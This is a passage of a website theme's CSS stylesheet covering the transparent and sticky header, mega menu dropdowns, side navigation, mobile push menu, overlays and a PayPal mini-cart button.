  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .mega-menu>li>h5,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .header-dropdown.search-full>a i,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .header-dropdown>li>a,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .cart-dropdown a>i,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .header-dropdown>li>a>i,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .header-dropdown.login-dropdown>a>span:not(.dropdown-text),
  .header-transparency.h-c-white .page-header h1,
  .header-transparency.h-c-white .page-header a,
  .header-transparency.h-c-white .page-header .breadcrumb>.current,
  .header-transparency.h-c-white .page-header .breadcrumb .prefix,
  .header-transparency.h-c-white .page-header .breadcrumb {
    color: #fff;
  }

  .header-transparency.h-c-white .breadcrumb i[class^="icon-"] {
    -webkit-text-stroke-color: #fff;
  }
}

/*--------------------------------------------------------------
	Header 3 Sticky
---------------------------------------------------------------*/
.header-layout-4 .header-wrapper .active-sticky+.mega-menu-sidebar .main-menu-wrap {
  position: relative;
}

.header-layout-4 .site-header.active-sticky .header-main .header-left {
  display: none;
}

.header-layout-4 .site-header.active-sticky .header-main .header-right {
  width: 100%;
}

.header-layout-4 .site-header.active-sticky .header-main .header-right .header-toogle-menu-button {
  display: block;
  float: left;
  padding-top: 2.92308rem;
}

.header-layout-4 .site-header.active-sticky .header-main .header-right .sticky-logo {
  float: left;
  display: block;
  position: static;
}

.header-layout-4 .site-header.active-sticky .header-main .header-right .sticky-logo .site-logo-image {
  max-height: 4.61538rem;
  padding-top: 3px;
}

/*--------------------------------------------------------------
## header
--------------------------------------------------------------*/
.menu-container {
  float: left;
}

@media (min-width: 992px) {
  .mega-menu {
    margin-left: 20px;
  }
}

@media (min-width: 1280px) {
  .mega-menu {
    margin-left: 50px;
  }
}

@media (min-width: 1600px) {
  .mega-menu {
    margin-left: 50px;
  }
}

@media (min-width: 1920px) {
  .mega-menu {
    margin-left: 178px;
  }
}

/* Mega Menu */
.mega-menu {
  padding: 0;
  list-style: none;
  margin-bottom: 0;
  margin-top: 0;
  line-height: 1.5;
}

.mega-menu:before,
.mega-menu:after {
  content: " ";
  display: table;
}

.mega-menu:after {
  clear: both;
}

.mega-menu>li {
  padding: 32.5px 0;
}

.mega-menu>li>a,
.mega-menu>li>h5 {
  display: block;
  color: #222;
  font-size: 15px;
  font-weight: 500;
  padding: 6.5px 13px;
  border-radius: 20px;
}

.mega-menu>li+li {
  margin-left: 10px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .mega-menu>li>a {
    font-size: 14px;
    padding-top: 7px;
    padding-bottom: 7px;
  }
}

@media (min-width: 1200px) {
  .mega-menu>li>a {
    padding-left: 20px;
    padding-right: 20px;
  }

  .mega-menu>li+li {
    margin-left: 15px;
  }
}

@media (min-width: 1600px) {
  .mega-menu>li+li {
    margin-left: 20px;
  }
}

@media (min-width: 1920px) {
  .mega-menu>li>a {
    padding-left: 25px;
    padding-right: 25px;
  }

  .mega-menu>li+li {
    margin-left: 25px;
  }
}

.mega-menu li.menu-item {
  display: block;
  position: relative;
}

.mega-menu li.menu-item>a>.fa,
.mega-menu li.menu-item>h5>.fa {
  width: 1.38462rem;
  text-align: center;
}

.mega-menu li.menu-item>a>.fa,
.mega-menu li.menu-item>a>.avatar,
.mega-menu li.menu-item>h5>.fa,
.mega-menu li.menu-item>h5>.avatar {
  margin-right: 0.38462rem;
}

.mega-menu li.menu-item>a>.avatar img,
.mega-menu li.menu-item>h5>.avatar img {
  margin-top: -0.38462rem;
  margin-bottom: -0.30769rem;
}

.mega-menu li.menu-item>h5 {
  cursor: default;
}

.mega-menu ul.sub-menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mega-menu:not(.menu-category-menu)>li.menu-item {
  float: left;
}

.mega-menu>li.menu-item.narrow {
  position: relative;
}

.mega-menu>li.menu-item>a>.fa,
.mega-menu>li.menu-item>h5>.fa {
  width: auto;
}

.mega-menu>li.menu-item>a .tip,
.mega-menu>li.menu-item>h5 .tip {
  position: absolute;
  top: 0.38462rem;
  font-size: 0.76923rem;
}

.mega-menu>li.menu-item>a .tip .tip-arrow:before,
.mega-menu>li.menu-item>h5 .tip .tip-arrow:before {
  content: '\f107';
  left: 2px;
  bottom: -3px;
  top: auto;
  width: auto;
  height: auto;
}

.mega-menu>li:hover>a {
  color: #56cfe1;
}

.mega-menu>li.menu-item.has-sub:hover {
  z-index: 111;
}

.mega-menu>li.menu-item.has-sub:hover>a,
.mega-menu>li.menu-item.has-sub:hover>h5 {
  margin-bottom: -2px;
}

.menu-arrow .mega-menu>li.has-sub>a:after,
.menu-arrow .mega-menu>li.has-sub>h5:after {
  content: '\f107';
  font-family: "FontAwesome";
}

.mega-menu .popup {
  background: #fff;
  position: absolute;
  left: 0;
  text-align: left;
  top: 100%;
  display: none;
  margin: 2px 0 0;
  z-index: 111;
}

.mega-menu .popup>.inner:before,
.mega-menu .popup>.inner:after {
  content: " ";
  display: table;
}

.mega-menu .popup>.inner:after {
  clear: both;
}

.mega-menu .popup ul.sub-menu {
  position: relative;
  z-index: 10;
  background: #fff;
}

.mega-menu .popup li.menu-item {
  padding: 0;
  float: none;
}

.mega-menu .wide .popup {
  right: auto;
  left: 0;
}

.mega-menu .wide .popup>.inner {
  /*background-color: #f9f9f9;*/
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  padding: 25px 0 10px;
}

@media (min-width: 768px) {
  .mega-menu .wide .popup>.inner {
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    padding: 48px 40px 40px;
  }
}

.mega-menu .wide .popup>.inner>ul.sub-menu {
  max-width: 100%;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item {
  float: left;
  padding: 0 1.15385rem;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item>ul.sub-menu {
  padding-bottom: 1.15385rem;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>ul.sub-menu {
  padding-left: 0.76923rem;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>.menu-block-item {
  margin-bottom: -0.76923rem;
}

.narrow .popup>.inner ul.sub-menu li:not(:last-child) {
  border-bottom: 1px solid #eee;
}

.narrow .popup>.inner ul.sub-menu li:last-child {
  border-bottom: none;
}

.mega-menu .narrow .popup>.inner ul.sub-menu li a {
  display: block;
  font-size: 13px;
  line-height: 1.5;
  padding: 12px 20px 10px;
  color: #878787;
  margin: 0 -1px;
}

.mega-menu .narrow .popup>.inner ul.sub-menu li:hover>a {
  color: #222;
}

.mega-menu .narrow .popup>.inner ul.sub-menu li.current-menu-item a {
  color: #56cfe1;
}

.mega-menu .narrow .popup>.inner ul.sub-menu {
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  border: 1px solid #eee;
  background-color: #fff;
}

.mega-menu .narrow .popup ul.sub-menu {
  min-width: 200px;
}

.mega-menu .narrow .popup ul.sub-menu ul.sub-menu {
  position: absolute;
  left: 100%;
  display: none;
  opacity: 0;
  filter: alpha(opacity=0);
}

.mega-menu .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  top: -0.15rem;
}

.mega-menu .narrow .popup li.menu-item>a,
.mega-menu .narrow .popup li.menu-item>h5 {
  font-weight: 400;
  padding: 0.53846rem 1.30769rem;
  font-size: 0.76923rem;
  border-bottom: 2px solid transparent;
  white-space: nowrap;
}

.mega-menu .narrow .popup li.menu-item:last-child>a,
.mega-menu .narrow .popup li.menu-item:last-child>h5 {
  border-bottom-width: 0;
}

.mega-menu .narrow .popup li.menu-item:hover>ul.sub-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
}

.mega-menu .narrow .popup li.menu-item-has-children>a,
.mega-menu .narrow .popup li.menu-item-has-children>h5 {
  padding-right: 1.53846rem;
}

.mega-menu .narrow .popup li.menu-item-has-children>a:before,
.mega-menu .narrow .popup li.menu-item-has-children>h5:before {
  content: "\f105";
  float: right;
  font-family: "FontAwesome";
  font-weight: normal;
  opacity: 0.5;
}

.mega-menu .narrow.pos-left .popup {
  left: 0px;
  right: auto;
}

.mega-menu .narrow.pos-left .popup ul.sub-menu ul.sub-menu {
  left: 100%;
  right: auto;
}

.mega-menu .narrow.pos-left .popup li.menu-item-has-children>a:before,
.mega-menu .narrow.pos-left .popup li.menu-item-has-children>h5:before {
  content: '\f0da';
}

.mega-menu .narrow.pos-right .popup {
  right: 0px;
  left: auto;
}

.mega-menu .narrow.pos-right .popup ul.sub-menu ul.sub-menu {
  right: 100%;
  left: auto;
}

.mega-menu .narrow.pos-right .popup li.menu-item-has-children>a:before,
.mega-menu .narrow.pos-right .popup li.menu-item-has-children>h5:before {
  content: '\f0d9';
}

.mega-menu .tip {
  font-size: 9px;
  font-weight: 500;
  background-color: #56cfe1;
  color: #fff;
  position: absolute;
  bottom: 90%;
  margin-left: 4px;
  margin-bottom: -9px;
  text-transform: uppercase;
  padding: 2px 5px;
  letter-spacing: 0.035em;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 4px;
  z-index: 500;
}

.mega-menu .tip.hot {
  background-color: #fe9931;
}

.mega-menu .tip.hot .tip-arrow:before {
  color: #45bf55;
}

.mega-menu .tip .tip-arrow {
  display: none;
}

.mega-menu .tip .tip-arrow:before {
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 5px;
  position: absolute;
  width: 4px;
  height: 6px;
  margin: auto;
  content: "∩ää";
  left: -4px;
  text-align: right;
  top: 0;
  bottom: 0;
}

.mega-menu .inline-menu-item {
  display: inline-block;
}

.mega-menu.effect-down .popup {
  top: -200vh;
}

.mega-menu.effect-down .popup li.menu-item>a,
.mega-menu.effect-down .popup li.menu-item>h5 {
  margin-top: -0.76923rem;
}

.mega-menu.effect-down>li.menu-item:hover .popup {
  top: 100%;
}

.mega-menu.effect-down>li.menu-item:hover li.menu-item>a,
.mega-menu.effect-down>li.menu-item:hover li.menu-item>h5 {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s ease;
  transition: margin-top 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.effect-fadein-up>li.menu-item:hover .popup {
  -webkit-animation: fadeInUp 0.4s ease;
  animation: fadeInUp 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.effect-down .popup {
  top: -2000px;
}

.mega-menu.effect-down .popup li.menu-item>a,
.mega-menu.effect-down .popup li.menu-item>h5 {
  -webkit-transition: transform 0.2s ease-out;
  -webkit-transition: -webkit-transform 0.2s ease-out;
  transition: -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}

.mega-menu.effect-down>li.menu-item .popup {
  -webkit-transition: transform 0.2s ease-out;
  -webkit-transition: -webkit-transform 0.2s ease-out;
  transition: -webkit-transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}

.mega-menu.effect-down>li.menu-item.wide .popup>.inner>ul.sub-menu>li.menu-item>a,
.mega-menu.effect-down>li.menu-item.wide .popup>.inner>ul.sub-menu>li.menu-item>h5 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-down>li.menu-item:hover .popup {
  top: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-fadein-down>li.menu-item:hover .popup {
  -webkit-animation: fadeInDown 0.4s ease;
  animation: fadeInDown 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.effect-fadein>li.menu-item:hover .popup {
  -webkit-animation: fadeIn 0.2s ease;
  animation: fadeIn 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu {
  display: block !important;
  top: -200vh;
}

.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu li.menu-item>a,
.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu li.menu-item>h5 {
  margin-top: -0.76923rem;
}

.mega-menu.subeffect-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu>li.menu-item>a,
.mega-menu.subeffect-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu>li.menu-item>h5 {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s ease;
  transition: margin-top 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-fadein-left .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInLeft 0.4s ease;
  animation: fadeInLeft 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-fadein-left .narrow.pos-left .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInLeft 0.4s ease;
  animation: fadeInLeft 0.4s ease;
}

.mega-menu.subeffect-fadein-left .narrow.pos-right .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInRight 0.4s ease;
  animation: fadeInRight 0.4s ease;
}

.mega-menu.subeffect-fadein-right .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInRight 0.4s ease;
  animation: fadeInRight 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-fadein-right .narrow.pos-left .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInRight 0.4s ease;
  animation: fadeInRight 0.4s ease;
}

.mega-menu.subeffect-fadein-right .narrow.pos-right .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInLeft 0.4s ease;
  animation: fadeInLeft 0.4s ease;
}

.mega-menu.subeffect-fadein-up .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInUp 0.4s ease;
  animation: fadeInUp 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-fadein-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInDown 0.4s ease;
  animation: fadeInDown 0.4s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu.subeffect-fadein .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeIn 0.2s ease;
  animation: fadeIn 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-item-icon {
  padding-right: 0.38462rem;
}

.header-main .header-dropdown.account-dropdown>li>a i {
  padding-right: 0;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item:hover {
  z-index: 2;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item>ul.sub-menu {
  background-color: transparent;
  z-index: inherit;
}

li.menu-item.sub-menu-color-white li.menu-item>h5,
li.menu-item.sub-menu-color-white li.menu-item>a {
  color: #fff;
}

li.menu-item.sub-menu-color-white li.menu-item>h5:hover,
li.menu-item.sub-menu-color-white li.menu-item>a:hover {
  color: #56cfe1;
}

li.menu-item.sub-menu-color-white .inner>ul>li>ul>li ul {
  background: #333;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>a,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>h5 {
  color: #777777;
  padding: 5px 0;
  display: block;
  font-size: 13px;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 -1px;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>a:hover,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>a:focus,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.current_page_item>a {
  color: #56cfe1;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>h5,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item>a,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item>h5 {
  font-weight: 500;
  font-size: 14px;
  line-height: 1;
  color: #222;
  margin-bottom: 15px;
  display: block;
  text-transform: uppercase;
  letter-spacing: 0.02em;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item>h5 {
  margin-top: 15px;
  margin-bottom: 10px;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-right>ul.sub-menu,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item ul.sub-menu {
  position: absolute;
  display: none;
  left: 100%;
  right: auto;
  min-width: 11.53846rem;
  top: 0;
  padding: 0.38462rem;
  border: 1px solid #ebeaea;
  opacity: 0;
  filter: alpha(opacity=0);
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-right>ul.sub-menu li.menu-item>a,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-right>ul.sub-menu li.menu-item>h5,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item ul.sub-menu li.menu-item>a,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item ul.sub-menu li.menu-item>h5 {
  margin-left: 0;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-right:hover>ul.sub-menu,
.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item:hover>ul.sub-menu {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: fadeInLeft 0.2s ease;
  animation: fadeInLeft 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-left>ul.sub-menu {
  left: auto;
  right: 100%;
}

.mega-menu .wide .popup>.inner>ul.sub-menu>li.menu-item li.menu-item.submenu-left:hover>ul.sub-menu {
  -webkit-animation: fadeInRight 0.2s ease;
  animation: fadeInRight 0.2s ease;
}

/* Side Menu */
.header-side-nav .main-menu-wrap {
  margin-left: -2.30769rem;
  margin-right: -1.15385rem;
}

.mega-menu-sidebar .main-menu.mega-menu>li.menu-item {
  display: block;
  float: none;
}

.mega-menu-sidebar .main-menu.mega-menu>li.menu-item>a,
.mega-menu-sidebar .main-menu.mega-menu>li.menu-item>h5 {
  display: block;
  font-size: 1.07692rem;
  line-height: 1.92308rem;
  padding: 0.76923rem 2.30769rem 0.76923rem 8.07692rem;
  color: #676767;
  letter-spacing: 2px;
}

.mega-menu-sidebar .main-menu.mega-menu>li.menu-item.active>a,
.mega-menu-sidebar .main-menu.mega-menu>li.menu-item.active>h5,
.mega-menu-sidebar .main-menu.mega-menu>li.menu-item:hover>a,
.mega-menu-sidebar .main-menu.mega-menu>li.menu-item:hover>h5 {
  color: #fff;
  background: #2c2c2c;
  margin-bottom: 0;
}

.mega-menu-sidebar .main-menu.mega-menu>li.menu-item>.popup {
  top: 0;
  margin-top: 0;
}

.mega-menu-sidebar .main-menu.mega-menu .narrow>.popup {
  left: 100%;
}

.mega-menu-sidebar .main-menu.mega-menu .wide .popup>.inner {
  padding: 2.30769rem 3.07692rem;
}

.mega-menu-sidebar .main-menu.mega-menu.show-arrow>li.has-sub>a:after,
.mega-menu-sidebar .main-menu.mega-menu.show-arrow>li.has-sub>h5:after {
  content: "\f105";
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .popup {
  top: -200vh;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .popup li.menu-item>a,
.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .popup li.menu-item>h5 {
  margin-top: -10px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down>li.menu-item:hover .popup {
  top: 0;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down>li.menu-item:hover li.menu-item>a,
.mega-menu-sidebar .main-menu.mega-menu.subeffect-down>li.menu-item:hover li.menu-item>h5 {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s ease;
  transition: margin-top 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu {
  display: block !important;
  top: -200vh;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu li.menu-item>a,
.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu li.menu-item>h5 {
  margin-top: -10px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  top: -5px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu>li.menu-item>a,
.mega-menu-sidebar .main-menu.mega-menu.subeffect-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu>li.menu-item>h5 {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s ease;
  transition: margin-top 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-left>li.menu-item:hover .popup {
  -webkit-animation: fadeInLeft 0.2s ease;
  animation: fadeInLeft 0.2s ease;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-left .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInLeft 0.2s ease;
  animation: fadeInLeft 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-right>li.menu-item:hover .popup {
  -webkit-animation: fadeInRight 0.2s ease;
  animation: fadeInRight 0.2s ease;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-right .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInRight 0.2s ease;
  animation: fadeInRight 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-up>li.menu-item:hover .popup {
  -webkit-animation: fadeInUp 0.2s ease;
  animation: fadeInUp 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-up .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInUp 0.2s ease;
  animation: fadeInUp 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-down>li.menu-item:hover .popup {
  -webkit-animation: fadeInDown 0.2s ease;
  animation: fadeInDown 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein-down .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeInDown 0.2s ease;
  animation: fadeInDown 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein>li.menu-item:hover .popup {
  -webkit-animation: fadeIn 0.2s ease;
  animation: fadeIn 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar .main-menu.mega-menu.subeffect-fadein .narrow .popup ul.sub-menu li.menu-item:hover>ul.sub-menu {
  -webkit-animation: fadeIn 0.2s ease;
  animation: fadeIn 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000px;
}

.mega-menu-sidebar #main-menu .main-menu.mega-menu.show-arrow>li.has-sub>a:after,
.mega-menu-sidebar #main-menu .main-menu.mega-menu.show-arrow>li.has-sub>h5:after {
  content: "\f105";
  line-height: inherit;
  position: absolute;
  right: 1.15385rem;
  top: auto;
}

/* Mobile */
.push-menu>h3 {
  margin: 0;
  font-size: 16px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  background-color: #222;
}

.push-menu>h3 i.close-filter,
.push-menu>h3 i.close-menu {
  left: auto;
  right: 16px;
}

.push-menu>h3 i {
  left: 16px;
  top: 0;
  line-height: 50px;
  cursor: pointer;
  font-size: 15px;
}

#mobile_menu_wrapper ul {
  margin: 0;
  padding: 0;
}

.mobile-main-menu .menu-item {
  position: relative;
  display: block;
}

.mobile-main-menu .menu-item a {
  display: block;
}

.mobile-main-menu .menu-item .tip {
  display: inline-block;
  font-size: 10px;
  line-height: normal;
  padding: 1px 5px;
  position: absolute;
  top: 4px;
  margin-left: 10px;
}

.mobile-main-menu span.arrow {
  width: 36px;
  height: 36px;
  position: absolute;
  top: 7px;
  right: 10px;
  color: #222;
  z-index: 5;
  cursor: pointer;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.mobile-main-menu ul span.arrow {
  top: -9px;
}

.mobile-main-menu span.arrow:after,
.mobile-main-menu span.arrow:before {
  position: absolute;
  display: block;
  content: "";
  width: 13px;
  height: 13px;
  right: 10px;
  z-index: 10;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.mobile-main-menu span.arrow:after {
  top: 12px;
  right: 16px;
  border-top: 1px solid;
  border-left: 1px solid;
  width: 1px;
}

.mobile-main-menu li:not(.open) span.arrow:before {
  top: 18px;
  height: 1px;
  border-top: 1px solid;
  border-left: 1px solid;
  border-top-color: inherit;
  border-left-color: inherit;
}

.mobile-main-menu li.menu-item h5 {
  padding-left: 1.15385rem;
  font-size: 14px;
}

.mobile-main-menu li.menu-item a {
  color: #222;
  padding: 0.76923rem 1.15385rem;
}

.mobile-main-menu li.menu-item a>.fa {
  margin-right: 5px;
}

.mobile-main-menu li.menu-item li a {
  padding-left: 2.30769rem;
  line-height: normal;
}

.mobile-main-menu li.menu-item li li a {
  padding-left: 3.46154rem;
}

.mobile-main-menu li.menu-item li li li a {
  padding-left: 4.61538rem;
}

.mobile-main-menu li.menu-item ul {
  display: none;
  margin-left: 0;
}

.mobile-main-menu li.open>ul {
  display: block;
}

.push-fixed {
  position: fixed;
  top: 0;
  height: 100%;
  min-height: 100%;
  z-index: 9999;
  overflow-x: hidden;
  overflow-y: auto;
  width: 20.76923rem;
  background: #f6f6f8;
  transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
}

.push-right,
#mobile_menu_wrapper {
  transform: translate(-20.76923rem, 0);
  -webkit-transform: translate(-20.76923rem, 0);
  -moz-transform: translate(-20.76923rem, 0);
  -ms-transform: translate(-20.76923rem, 0);
}

.push-left {
  right: 0;
  transform: translate(20.76923rem, 0);
  -webkit-transform: translate(20.76923rem, 0);
  -moz-transform: translate(20.76923rem, 0);
  -ms-transform: translate(20.76923rem, 0);
}

.push_overlay_pop,
.push_overlay_cart,
.push_overlay {
  display: none;
  position: fixed;
  background: #000;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1000;
  transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
}

.open-filter-trigger .push-right,
.open-mini-cart .push-left,
.open-mobile-menu #mobile_menu_wrapper {
  transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
}

.open-mini-cart .push_overlay_cart,
.open-mobile-menu .push_overlay {
  display: block;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.push_overlay_pop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/*paypel mini cart*/
.wcppec-cart-widget-button {
  display: block;
  margin-top: 0.3125rem;
  height: 1.875rem;
}

/*--------------------------------------------------------------
	.category-menu
---------------------------------------------------------------*/
.category-menu .secondary-menu-wrapper {
  display: none;
}

.category-menu .container-fluid .secondary-menu-wrapper {
